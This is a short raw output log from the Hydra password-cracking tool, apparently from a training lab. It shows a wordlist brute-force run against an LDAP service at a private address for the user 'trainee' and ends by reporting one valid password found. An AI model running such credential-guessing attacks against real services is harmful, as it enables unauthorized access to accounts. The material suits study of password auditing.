 [ATTEMPT] target 10.10.90.119 - login "trainee" - pass "angie1" - 4751 of 14344400 [child 12] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "321456" - 4752 of 14344400 [child 14] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "" - 4753 of 14344400 [child 9] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "summer05" - 4754 of 14344400 [child 8] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "sabrina1" - 4755 of 14344400 [child 7] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "rosalinda" - 4756 of 14344400 [child 0] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "roderick" - 4757 of 14344400 [child 5] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "muslim" - 4758 of 14344400 [child 10] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "matilde" - 4759 of 14344400 [child 11] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "indigo" - 4760 of 14344400 [child 13] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "eugenia" - 4761 of 14344400 [child 3] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "casino" - 4762 of 14344400 [child 15] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "bball1" - 4763 of 14344400 [child 4] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "amerika" - 4764 of 14344400 [child 6] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "abbie" - 4765 of 14344400 [child 1] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "888999" - 4766 of 14344400 [child 2] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "1qazxsw2" - 4767 of 14344400 [child 12] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "1234554321" - 4768 of 14344400 [child 14] (0/0)
[389][ldap2] host: 10.10.90.119   login: trainee
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-05 12:09:54